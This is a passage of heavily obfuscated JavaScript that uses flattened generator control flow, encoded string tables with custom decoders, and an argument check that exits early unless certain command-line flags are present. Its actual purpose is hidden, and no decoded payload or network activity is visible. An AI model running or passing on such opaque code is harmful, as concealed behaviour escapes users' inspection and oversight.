0x54:for(oBGWcv[-kPyBiVa[0x57]]=kPyBiVa[0x2];oBGWcv[-kPyBiVa[TDTTYx+0x3a]]<oBGWcv[kPyBiVa[0x34]];oBGWcv[-kPyBiVa[AIdjLvO+-0x27]]++){oBGWcv[kPyBiVa[TDTTYx+0x11]]=oBGWcv[kPyBiVa[0x3]].indexOf(oBGWcv[kPyBiVa[0x23]][oBGWcv[-kPyBiVa[0x57]]]);if(oBGWcv[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(oBGWcv[kPyBiVa[0x13]]<kPyBiVa[0x2]){oBGWcv[kPyBiVa[0x13]]=oBGWcv[kPyBiVa[TDTTYx+0x11]]}else{j9NLqDY(oBGWcv[kPyBiVa[0x13]]+=oBGWcv[kPyBiVa[0x2e]]*kPyBiVa[0x1b],oBGWcv[kPyBiVa[ndufEmb+0x98]]|=oBGWcv[kPyBiVa[0x13]]<<oBGWcv[kPyBiVa[0x9]],oBGWcv[kPyBiVa[0x9]]+=(oBGWcv[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[AIdjLvO+-0x67]:kPyBiVa[ndufEmb+0x74]);do{j9NLqDY(oBGWcv[kPyBiVa[0xd]].push(oBGWcv[kPyBiVa[AIdjLvO+-0x42]]&kPyBiVa[0x16]),oBGWcv[kPyBiVa[AIdjLvO+-0x42]]>>=kPyBiVa[0xb],oBGWcv[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(oBGWcv[kPyBiVa[AIdjLvO+-0x75]]>kPyBiVa[0x13]);oBGWcv[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(oBGWcv[kPyBiVa[0x13]]>-kPyBiVa[AIdjLvO+-0x7a]){j9NLqDY(MVc_2h.OFvOK8=MVc_2h.pVFRSs,ndufEmb+=0x1c7,TDTTYx+=-0x33,AIdjLvO+=-0xdd);break}else{j9NLqDY(MVc_2h.OFvOK8=MVc_2h.pVFRSs,ndufEmb+=0x18,TDTTYx+=0x160,AIdjLvO+=-0xdd);break}default:return K41Yrt[BBx20lp]=(0x1,MVc_2h.qVj0yD.JC8ZqRK)(fZx47_K[BBx20lp]);case MVc_2h.qVj0yD.zKk5hpD+-0x2c:case-0x77:[MVc_2h.qVj0yD.YokATja,MVc_2h.qVj0yD.rPSksY9,MVc_2h.qVj0yD.zKk5hpD]=[0x7e,-0xe0,0xc2];case eRSq9EX- -0xf6:j9NLqDY(oBGWcv[kPyBiVa[0xd]].push((oBGWcv[kPyBiVa[0x3c]]|oBGWcv[kPyBiVa[ndufEmb+-0x158]]<<oBGWcv[kPyBiVa[TDTTYx+0x1f]])&kPyBiVa[0x16]),MVc_2h.OFvOK8=MVc_2h.pVFRSs,ndufEmb+=-0x1af,TDTTYx+=0x193);break;case AIdjLvO- -0x13a:[VFWU93.BBx20lp]=xqNB1Z;if(typeof K41Yrt[VFWU93.BBx20lp]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.OFvOK8=MVc_2h.VFWU93,ndufEmb+=-0x136,TDTTYx+=0x117,AIdjLvO+=0x34,eRSq9EX+=-0x68);break}else{j9NLqDY(MVc_2h.OFvOK8=MVc_2h.VFWU93,ndufEmb+=-0x15,TDTTYx+=-0x2a,AIdjLvO+=0x34,eRSq9EX+=-0x68);break}case eRSq9EX-0xc:case 0xe3:case-0xd7:return K41Yrt[BBx20lp];case 0x42:case-0x95:throw new(jpCVBUx((0x1,G6pHvW)(kPyBiVa[0x1d1])))((0x1,G6pHvW)(kPyBiVa[0x1d2])+(0x1,G6pHvW)(kPyBiVa[0x1d3])+(0x1,G6pHvW)(kPyBiVa[0x1d4])+kPyBiVa[0x1e])}}j9NLqDY(ndufEmb=void 0x0,TDTTYx=fVdZR93(-0xeb,0x67,0xa7,0x86).next().value);if(ndufEmb){return TDTTYx}})=>{j9NLqDY(qHpt6u(TDTTYx),qHpt6u(ndufEmb));function ndufEmb(...HVbGYy){var ndufEmb,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,AIdjLvO={YRxlWLP:{}}){while(TDTTYx+fVdZR93!==0x77)with(AIdjLvO.oTgaVm_||AIdjLvO)switch(TDTTYx+fVdZR93){case TDTTYx-0x11a:case-0xc:case-0xc8:j9NLqDY(AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,TDTTYx+=-0xff,fVdZR93+=0x103);break;case-0x5d:case fVdZR93!=0x3e&&fVdZR93!=-0xa6&&fVdZR93!=-0x24&&fVdZR93!=-0x17&&fVdZR93- -0x39:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[TDTTYx+-0x1b]]);case fVdZR93!=-0x1b9&&fVdZR93!=-0x11a&&fVdZR93!=-0xf5&&fVdZR93- -0x138:j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[0x26]]=\"\\x41\\x6e\\x44\\x46\\x49\\x55\\x64\\x45\\x4f\\x70\\x75\\x4d\\x51\\x5f\\x7a\\x2a\\x62\\x72\\x52\\x65\\x7d\\x57\\x4e\\x33\\x21\\x25\\x47\\x79\\x23\\x76\\x63\\x3e\\x4c\\x56\\x2b\\x42\\x3b\\x7b\\x6a\\x48\\x6b\\x3f\\x35\\x54\\x32\\x43\\x61\\x71\\x4a\\x53\\x7e\\x3c\\x3d\\x36\\x6f\\x3a\\x67\\x2e\\x58\\x68\\x66\\x7c\\x74\\x77\\x5a\\x6c\\x78\\x2c\\x73\\x69\\x29\\x39\\x6d\\x4b\\x28\\x59\\x22\\x5b\\x34\\x40\\x26\\x31\\x60\\x30\\x5e\\x37\\x38\\x24\\x5d\\x2f\\x50\",HVbGYy[kPyBiVa[TDTTYx+-0x115]]=\"\"+(HVbGYy[kPyBiVa[TDTTYx+-0x136]]||\"\"),AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,TDTTYx+=-0xff,fVdZR93+=0x170);break;default:j9NLqDY(AIdjLvO.YRxlWLP.pHYzhJ=0x33,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[TDTTYx+-0x166]]=\"\\x41\\x6e\\x44\\x46\\x49\\x55\\x64\\x45\\x4f\\x70\\x75\\x4d\\x51\\x5f\\x7a\\x2a\\x62\\x72\\x52\\x65\\x7d\\x57\\x4e\\x33\\x21\\x25\\x47\\x79\\x23\\x76\\x63\\x3e\\x4c\\x56\\x2b\\x42\\x3b\\x7b\\x6a\\x48\\x6b\\x3f\\x35\\x54\\x32\\x43\\x61\\x71\\x4a\\x53\\x7e\\x3c\\x3d\\x36\\x6f\\x3a\\x67\\x2e\\x58\\x68\\x66\\x7c\\x74\\x77\\x5a\\x6c\\x78\\x2c\\x73\\x69\\x29\\x39\\x6d\\x4b\\x28\\x59\\x22\\x5b\\x34\\x40\\x26\\x31\\x60\\x30\\x5e\\x37\\x38\\x24\\x5d\\x2f\\x50\",HVbGYy[kPyBiVa[0x23]]=\"\"+(HVbGYy[kPyBiVa[TDTTYx+-0x18a]]||\"\"),AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,TDTTYx+=-0x153,fVdZR93+=0x9d);break;case-0x71:case 0x22:j9NLqDY(HVbGYy[-kPyBiVa[TDTTYx+0x8]]=HVbGYy[kPyBiVa[TDTTYx+-0x16]].length,HVbGYy[kPyBiVa[0x1e]]=[],HVbGYy[kPyBiVa[TDTTYx+-0x25]]=kPyBiVa[0x2],AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,fVdZR93+=-0xd);break;case AIdjLvO.YRxlWLP.pHYzhJ+0xaf:j9NLqDY(AIdjLvO.YRxlWLP.pHYzhJ=0xf,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[0x26]]=\"\\x41\\x6e\\x44\\x46\\x49\\x55\\x64\\x45\\x4f\\x70\\x75\\x4d\\x51\\x5f\\x7a\\x2a\\x62\\x72\\x52\\x65\\x7d\\x57\\x4e\\x33\\x21\\x25\\x47\\x79\\x23\\x76\\x63\\x3e\\x4c\\x56\\x2b\\x42\\x3b\\x7b\\x6a\\x48\\x6b\\x3f\\x35\\x54\\x32\\x43\\x61\\x71\\x4a\\x53\\x7e\\x3c\\x3d\\x36\\x6f\\x3a\\x67\\x2e\\x58\\x68\\x66\\x7c\\x74\\x77\\x5a\\x6c\\x78\\x2c\\x73\\x69\\x29\\x39\\x6d\\x4b\\x28\\x59\\x22\\x5b\\x34\\x40\\x26\\x31\\x60\\x30\\x5e\\x37\\x38\\x24\\x5d\\x2f\\x50\",HVbGYy[kPyBiVa[0x23]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,TDTTYx+=-0x66,fVdZR93+=-0x5a);break;case-0x80:case TDTTYx-0xf5:j9NLqDY(AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,TDTTYx+=-0xff,fVdZR93+=0x4f);break;case 0xf5:case AIdjLvO.YRxlWLP.pHYzhJ+-0xa0:case 0x3c:j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[TDTTYx+-0x25]]|HVbGYy[kPyBiVa[TDTTYx+-0x26]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[0x16]),AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,fVdZR93+=0x138);break;case fVdZR93!=-0x187&&fVdZR93!=-0x11a&&fVdZR93!=-0xf5&&fVdZR93- -0x138:j9NLqDY(AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,TDTTYx+=-0xff,fVdZR93+=0x113);break;case TDTTYx-0x24:j9NLqDY(HVbGYy[kPyBiVa[0x9]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[TDTTYx+-0x26]]=-kPyBiVa[TDTTYx+-0x35]);for(HVbGYy[-kPyBiVa[0x136]]=kPyBiVa[0x2];HVbGYy[-kPyBiVa[TDTTYx+0xfd]]<HVbGYy[-kPyBiVa[0x41]];HVbGYy[-kPyBiVa[0x136]]++){HVbGYy[kPyBiVa[TDTTYx+-0xb]]=HVbGYy[-kPyBiVa[0x26]].indexOf(HVbGYy[kPyBiVa[TDTTYx+-0x16]][HVbGYy[-kPyBiVa[TDTTYx+0xfd]]]);if(HVbGYy[kPyBiVa[TDTTYx+-0xb]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[TDTTYx+-0x26]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[TDTTYx+-0xb]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[TDTTYx+-0x1e],HVbGYy[kPyBiVa[0x14]]|=HVbGYy[kPyBiVa[TDTTYx+-0x26]]<<HVbGYy[kPyBiVa[TDTTYx+-0x30]],HVbGYy[kPyBiVa[TDTTYx+-0x30]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[TDTTYx+-0x9])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push(HVbGYy[kPyBiVa[TDTTYx+-0x25]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x14]]>>=kPyBiVa[TDTTYx+-0x2e],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[TDTTYx+-0x2e])}while(HVbGYy[kPyBiVa[TDTTYx+-0x30]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,fVdZR93+=-0x82);break}else{j9NLqDY(AIdjLvO.oTgaVm_=AIdjLvO.YRxlWLP,fVdZR93+=0xb6);break}}}j9NLqDY(ndufEmb=void 0x0,TDTTYx=fVdZR93(0x18c,-0xb4).next().value);if(ndufEmb){return TDTTYx}}function TDTTYx(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}const fVdZR93=new(jpCVBUx(AIdjLvO(kPyBiVa[0x1d5])))(jpCVBUx(TDTTYx(kPyBiVa[0x1d6])).argv.slice(kPyBiVa[0x1]));if(!fVdZR93.has(TDTTYx(kPyBiVa[0x1d7])+TDTTYx(kPyBiVa[0x1d8]))){if(fVdZR93.size!==kPyBiVa[0x4])return kPyBiVa[0x198];if(!fVdZR93.has(\"\\x2d\\x76\"))return kPyBiVa[0x198]}await(async(ndufEmb,TDTTYx)=>{j9NLqDY(qHpt6u(AIdjLvO),qHpt6u(fVdZR93));function fVdZR93(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4],ndufEmb[kPyBiVa[0x4]]=\"\\x24\\x61\\x4e\\x4f\\x4b\\x5a\\x50\\x70\\x75\\x31\\x37\\x7d\\x3c\\x45\\x3f\\x76\\x30\\x7b\\x5b\\x39\\x29\\x7e\\x2c\\x5d\\x33\\x34\\x79\\x21\\x38\\x36\\x3a\\x56\\x64\\x72\\x65\\x6b\\x41\\x4a\\x6d\\x23\\x67\\x42\\x55\\x49\\x57\\x43\\x22\\x7a\\x25\\x52\\x48\\x53\\x28\\x68\\x6c\\x26\\x7c\\x3d\\x73\\x6f\\x2f\\x4d\\x6e\\x2b\\x78\\x54\\x71\\x44\\x5f\\x51\\x74\\x66\\x46\\x47\\x6a\\x58\\x2a\\x4c\\x3e\\x5e\\x60\\x59\\x2e\\x62\\x40\\x35\\x77\\x32\\x69\\x3b\\x63\",ndufEmb[kPyBiVa[0x23]]=\"\"+(ndufEmb[kPyBiVa[0x2]]||\"\"),ndufEmb[kPyBiVa[0xa]]=ndufEmb[kPyBiVa[0x23]].length,ndufEmb[kPyBiVa[0xd]]=[],ndufEmb[kPyBiVa[0x14]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[0x9]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[0x13]]=-kPyBiVa[0x4]);for(ndufEmb[kPyBiVa[0x11]]=kPyBiVa[0x2];ndufEmb[kPyBiVa[0x11]]<ndufEmb[kPyBiVa[0xa]];ndufEmb[kPyBiVa[0x11]]++){ndufEmb[kPyBiVa[0x2e]]=ndufEmb[kPyBiVa[0x4]].indexOf(ndufEmb[kPyBiVa[0x23]][ndufEmb[kPyBiVa[0x11]]]);if(ndufEmb[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(ndufEmb[kPyBiVa[0x13]]<kPyBiVa[0x2]){ndufEmb[kPyBiVa[0x13]]=ndufEmb[kPyBiVa[0x2e]]}else{j9NLqDY(ndufEmb[kPyBiVa[0x13]]+=ndufEmb[kPyBiVa[0x2e]]*kPyBiVa[0x1b],ndufEmb[kPyBiVa[0x14]]|=ndufEmb[kPyBiVa[0x13]]<<ndufEmb[kPyBiVa[0x9]],ndufEmb[kPyBiVa[0x9]]+=(ndufEmb[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(ndufEmb[kPyBiVa[0xd]].push(ndufEmb[kPyBiVa[0x14]]&kPyBiVa[0x16]),ndufEmb[kPyBiVa[0x14]]>>=kPyBiVa[0xb],ndufEmb[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(ndufEmb[kPyBiVa[0x9]]>kPyBiVa[0x13]);ndufEmb[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(ndufEmb[kPyBiVa[0x13]]>-kPyBiVa[0x4]){ndufEmb[kPyBiVa[0xd]].push((ndufEmb[kPyBiVa[0x14]]|ndufEmb[kPyBiVa[0x13]]<<ndufEmb[kPyBiVa[0x9]])&kPyBiVa[0x16])}return MASpgq4(ndufEmb[kPyBiVa[0xd]])}function AIdjLvO(...ndufEmb){ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[ndufEmb[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[ndufEmb[kPyBiVa[0x2]]]=fVdZR93(fZx47_K[ndufEmb[kPyBiVa[0x2]]])}return K41Yrt[ndufEmb[kPyBiVa[0x2]]]}if(ndufEmb)return AIdjLvO(kPyBiVa[0x1d9])+AIdjLvO(kPyBiVa[0x1da])+\"\\x29\";if(TDTTYx===(await HVbGYy()))return AIdjLvO(kPyBiVa[0x1db])+\"\\u006c\\u0029\";return \"\"})();return kPyBiVa[0x1dc]}}j9NLqDY([[HVbGYy[kPyBiVa[0x23]]],HVbGYy[-kPyBiVa[0x28]]]=vf5inR,jpCVBUx(AIdjLvO(kPyBiVa[0x1dd]))(HVbGYy[kPyBiVa[0x23]][AIdjLvO(kPyBiVa[0x1de])]))},[eRSq9EX(kPyBiVa[0x1df])]:function(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,MVc_2h,xqNB1Z,JMv7jF={G2TI3c8:{}},w5QgiZ8){while(AIdjLvO+fVdZR93+MVc_2h+xqNB1Z!==-0x3a)with(JMv7jF.G1xQBOT||JMv7jF)switch(AIdjLvO+fVdZR93+MVc_2h+xqNB1Z){case JMv7jF.G2TI3c8.z4Ni3L+-0x1af:j9NLqDY(HFsRuBv[kPyBiVa[AIdjLvO+-0xa2]]=kPyBiVa[AIdjLvO+-0xb4],HFsRuBv[kPyBiVa[0x15]]=kPyBiVa[fVdZR93+0x1aa],JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,AIdjLvO+=0x38,MVc_2h+=-0x77,xqNB1Z+=0x41);break;case MVc_2h- -0xe3:return MASpgq4(HFsRuBv[kPyBiVa[0xd]]);case fVdZR93-0x67:j9NLqDY(HFsRuBv[-kPyBiVa[fVdZR93+0x249]]=\"\"+(HFsRuBv[kPyBiVa[0x2]]||\"\"),HFsRuBv[kPyBiVa[fVdZR93+0x8d]]=HFsRuBv[-kPyBiVa[0x1c6]].length,HFsRuBv[kPyBiVa[0xd]]=[],JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,AIdjLvO+=0xed,fVdZR93+=-0x125,MVc_2h+=0x42);break;case-0xb5:return K41Yrt[P8d02N[kPyBiVa[0x2]]];case AIdjLvO-0x12b:j9NLqDY([..._OKP0Rg.HFsRuBv]=w5QgiZ8,_OKP0Rg.HFsRuBv[kPyBiVa[0x0]]=kPyBiVa[0x4],_OKP0Rg.HFsRuBv[kPyBiVa[0x3]]=\"\\u0062\\u0064\\u0056\\u0061\\u0030\\u0051\\u0041\\u0042\\u0069\\u004c\\u0068\\u005a\\u0054\\u002c\\u0058\\u0059\\u0037\\u0060\\u004f\\u0028\\u0048\\u0065\\u0057\\u003f\\u0029\\u006e\\u0043\\u0047\\u0023\\u0021\\u0025\\u0073\\u0063\\u0049\\u0077\\u004d\\u007d\\u002f\\u007c\\u005d\\u0079\\u0075\\u003c\\u006a\\u0050\\u0045\\u0024\\u005e\\u007e\\u0033\\u003e\\u0026\\u0022\\u0074\\u0039\\u0070\\u004a\\u0044\\u0072\\u0035\\u006b\\u005f\\u0071\\u0078\\u002e\\u005b\\u003d\\u006c\\u0053\\u0055\\u0052\\u0040\\u0038\\u003b\\u004e\\u0066\\u004b\\u006d\\u002b\\u007a\\u0034\\u0046\\u006f\\u0076\\u0067\\u0036\\u0031\\u007b\\u0032\\u003a\\u002a\",JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,AIdjLvO+=-0x90,fVdZR93+=-0x64,MVc_2h+=0x91,xqNB1Z+=0x4b);break;case JMv7jF.G2TI3c8.ImEl6m+-0x10:case-0x81:case 0x52:j9NLqDY(JMv7jF.G1xQBOT=JMv7jF.HU_YKmA,fVdZR93+=0x89,MVc_2h+=-0x61,xqNB1Z+=-0x146);break;case-0xe2:case-0x76:case 0xb6:j9NLqDY([JMv7jF.G2TI3c8.mFVAr4,JMv7jF.G2TI3c8.z4Ni3L,JMv7jF.G2TI3c8.ImEl6m]=[0x5f,0xcf,0xf4],G2TI3c8.d7Ilp6W=function(...AIdjLvO){return TDTTYx(0x34,-0xa6,-0x70,0xdf,{G2TI3c8:JMv7jF.G2TI3c8,T97wYFN:{}},AIdjLvO).next().value},G2TI3c8.pf0RYE=function(...AIdjLvO){return TDTTYx(0x59,-0x1f,-0x151,0x45,{G2TI3c8:JMv7jF.G2TI3c8,_OKP0Rg:{}},AIdjLvO).next().value},qHpt6u(G2TI3c8.d7Ilp6W),qHpt6u(G2TI3c8.pf0RYE),[[HVbGYy[kPyBiVa[fVdZR93+-0x1f]]],HVbGYy[kPyBiVa[0x4]]]=vf5inR);return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x4]][eRSq9EX(kPyBiVa[MVc_2h+0x14a])](HVbGYy[kPyBiVa[0x3]][(0x1,G2TI3c8.d7Ilp6W)(kPyBiVa[0x1e2])]);case JMv7jF.G2TI3c8.mFVAr4+-0x44:j9NLqDY(HFsRuBv[kPyBiVa[0x14]]=kPyBiVa[MVc_2h+0x152],HFsRuBv[kPyBiVa[0x15]]=kPyBiVa[0x2],JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,AIdjLvO+=0xa9,fVdZR93+=-0x25a,MVc_2h+=0x5b,xqNB1Z+=0x5d);break;case JMv7jF.G2TI3c8.z4Ni3L+-0xd2:j9NLqDY([...T97wYFN.P8d02N]=w5QgiZ8,T97wYFN.P8d02N[kPyBiVa[fVdZR93+0xa6]]=kPyBiVa[MVc_2h+0x74]);if(typeof K41Yrt[T97wYFN.P8d02N[kPyBiVa[fVdZR93+0xa8]]]===LlLLto1(kPyBiVa[MVc_2h+0x72])){j9NLqDY(JMv7jF.G1xQBOT=JMv7jF.T97wYFN,AIdjLvO+=0xd4,MVc_2h+=-0x35,xqNB1Z+=-0x113);break}else{j9NLqDY(JMv7jF.G1xQBOT=JMv7jF.T97wYFN,AIdjLvO+=-0xfa,MVc_2h+=-0x35,xqNB1Z+=0x7d);break}case JMv7jF.G2TI3c8.z4Ni3L+-0x1ad:HFsRuBv[kPyBiVa[AIdjLvO+0xf2]]=-kPyBiVa[fVdZR93+0x1ac];for(HFsRuBv[-kPyBiVa[0x84]]=kPyBiVa[AIdjLvO+-0xec];HFsRuBv[-kPyBiVa[MVc_2h+0x179]]<HFsRuBv[kPyBiVa[MVc_2h+0xff]];HFsRuBv[-kPyBiVa[0x84]]++){HFsRuBv[-kPyBiVa[0xca]]=HFsRuBv[kPyBiVa[0x3]].indexOf(HFsRuBv[-kPyBiVa[0x1c6]][HFsRuBv[-kPyBiVa[0x84]]]);if(HFsRuBv[-kPyBiVa[MVc_2h+0x1bf]]===-kPyBiVa[fVdZR93+0x1ac])continue;if(HFsRuBv[kPyBiVa[0x1e0]]<kPyBiVa[0x2]){HFsRuBv[kPyBiVa[0x1e0]]=HFsRuBv[-kPyBiVa[0xca]]}else{j9NLqDY(HFsRuBv[kPyBiVa[0x1e0]]+=HFsRuBv[-kPyBiVa[0xca]]*kPyBiVa[0x1b],HFsRuBv[kPyBiVa[0x14]]|=HFsRuBv[kPyBiVa[fVdZR93+0x388]]<<HFsRuBv[kPyBiVa[fVdZR93+0x1bd]],HFsRuBv[kPyBiVa[0x15]]+=(HFsRuBv[kPyBiVa[0x1e0]]&kPyBiVa[MVc_2h+0x125])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[MVc_2h+0x10d]);do{j9NLqDY(HFsRuBv[kPyBiVa[fVdZR93+0x1b5]].push(HFsRuBv[kPyBiVa[0x14]]&kPyBiVa[0x16]),HFsRuBv[kPyBiVa[0x14]]>>=kPyBiVa[0xb],HFsRuBv[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HFsRuBv[kPyBiVa[0x15]]>kPyBiVa[0x13]);HFsRuBv[kPyBiVa[0x1e0]]=-kPyBiVa[fVdZR93+0x1ac]}}if(HFsRuBv[kPyBiVa[0x1e0]]>-kPyBiVa[0x4]){j9NLqDY(JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,AIdjLvO+=-0x44,MVc_2h+=0xa6);break}else{j9NLqDY(JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,AIdjLvO+=-0x44,fVdZR93+=0x102,MVc_2h+=0x85,xqNB1Z+=0xe);break}case JMv7jF.G2TI3c8.mFVAr4+0x6a:j9NLqDY(JMv7jF.G1xQBOT=JMv7jF.AwvD8Y,AIdjLvO+=0x91,fVdZR93+=-0x158,MVc_2h+=-0x2c,xqNB1Z+=0x27);break;case xqNB1Z-0x14d:case 0x70:case-0x97:j9NLqDY(HFsRuBv[kPyBiVa[0xd]].push((HFsRuBv[kPyBiVa[0x14]]|HFsRuBv[kPyBiVa[0x1e0]]<<HFsRuBv[kPyBiVa[0x15]])&kPyBiVa[0x16]),JMv7jF.G1xQBOT=JMv7jF._OKP0Rg,fVdZR93+=0x102,MVc_2h+=-0x21,xqNB1Z+=0xe);break;default:[JMv7jF.G2TI3c8.mFVAr4,JMv7jF.G2TI3c8.z4Ni3L,JMv7jF.G2TI3c8.ImEl6m]=[-0x61,-0x98,0xab];return K41Yrt[P8d02N[kPyBiVa[0x2]]];case xqNB1Z-0x43:return K41Yrt[P8d02N[kPyBiVa[0x2]]]=(0x1,JMv7jF.G2TI3c8.pf0RYE)(fZx47_K[P8d02N[kPyBiVa[0x2]]])}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x227,0x22,0x97,0x8c).next().value);if(ndufEmb){return AIdjLvO}},[eRSq9EX(kPyBiVa[0x1e3])]:function(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,MVc_2h={W2cP8iJ:{}},xqNB1Z){while(AIdjLvO+fVdZR93!==0x41)with(MVc_2h.FKlZVQx||MVc_2h)switch(AIdjLvO+fVdZR93){case-0x75:[[HVbGYy[kPyBiVa[0x10]]],HVbGYy[-kPyBiVa[0x95]]]=vf5inR;return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x10]][(0x1,su3R4S)(kPyBiVa[0x1e7])]=HVbGYy[kPyBiVa[AIdjLvO+0xf5]][(0x1,su3R4S)(kPyBiVa[AIdjLvO+0x2cc])][(0x1,su3R4S)(kPyBiVa[0x1e8])+kPyBiVa[0x14]](new(jpCVBUx((0x1,su3R4S)(kPyBiVa[0x1e9])))(kPyBiVa[0x1f2],kPyBiVa[0x2f]),\"\")[(0x1,su3R4S)(kPyBiVa[0x1ea])](kPyBiVa[0x2],kPyBiVa[0xd]);case-0x18:return;default:j9NLqDY([MVc_2h.W2cP8iJ.fY_yflB,MVc_2h.W2cP8iJ.aUscMEW]=[0x7d,0x13],MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=0x14e,fVdZR93+=-0x2c7);break;case fVdZR93-0x9c:return MASpgq4(fXJ3xI[-kPyBiVa[0x45]]);case AIdjLvO-0x1ac:j9NLqDY(fXJ3xI[-kPyBiVa[0x45]].push((fXJ3xI[kPyBiVa[0x14]]|fXJ3xI[kPyBiVa[AIdjLvO+-0xc3]]<<fXJ3xI[kPyBiVa[0x15]])&kPyBiVa[0x16]),MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=-0x172,fVdZR93+=0x1e8);break;case 0x83:case-0xf7:case fVdZR93!=-0x9f&&fVdZR93!=0x3e&&fVdZR93- -0x63:return p2T6Ola;case fVdZR93!=-0x12c&&fVdZR93!=0x3e&&fVdZR93- -0x63:case-0xa4:case 0xbb:MVc_2h.dKSpanY.p2T6Ola=(0x1,hZU4Wo)(-0xd,AIdjLvO+-0x2f,AIdjLvO+0x10).next().value;if(vv1xNU){j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.dKSpanY,fVdZR93+=-0x8d);break}else{j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.dKSpanY,AIdjLvO+=-0xf5,fVdZR93+=0x119);break}case fVdZR93!=0x7a&&fVdZR93-0x92:j9NLqDY((0x1,tqghAs)(),MVc_2h.FKlZVQx=MVc_2h.W2cP8iJ,AIdjLvO+=-0x53);break;case 0x48:j9NLqDY(fXJ3xI[kPyBiVa[0x14]]=kPyBiVa[AIdjLvO+-0x140],fXJ3xI[kPyBiVa[AIdjLvO+-0x12d]]=kPyBiVa[0x2],fXJ3xI[kPyBiVa[0x13]]=-kPyBiVa[AIdjLvO+-0x13e]);for(fXJ3xI[kPyBiVa[0xb]]=kPyBiVa[AIdjLvO+-0x140];fXJ3xI[kPyBiVa[0xb]]<fXJ3xI[kPyBiVa[0x34]];fXJ3xI[kPyBiVa[0xb]]++){fXJ3xI[kPyBiVa[AIdjLvO+-0x130]]=fXJ3xI[kPyBiVa[AIdjLvO+-0xe6]].indexOf(fXJ3xI[kPyBiVa[AIdjLvO+-0x11f]][fXJ3xI[kPyBiVa[0xb]]]);if(fXJ3xI[kPyBiVa[AIdjLvO+-0x130]]===-kPyBiVa[AIdjLvO+-0x13e])continue;if(fXJ3xI[kPyBiVa[AIdjLvO+-0x12f]]<kPyBiVa[AIdjLvO+-0x140]){fXJ3xI[kPyBiVa[0x13]]=fXJ3xI[kPyBiVa[AIdjLvO+-0x130]]}else{j9NLqDY(fXJ3xI[kPyBiVa[AIdjLvO+-0x12f]]+=fXJ3xI[kPyBiVa[AIdjLvO+-0x130]]*kPyBiVa[0x1b],fXJ3xI[kPyBiVa[AIdjLvO+-0x12e]]|=fXJ3xI[k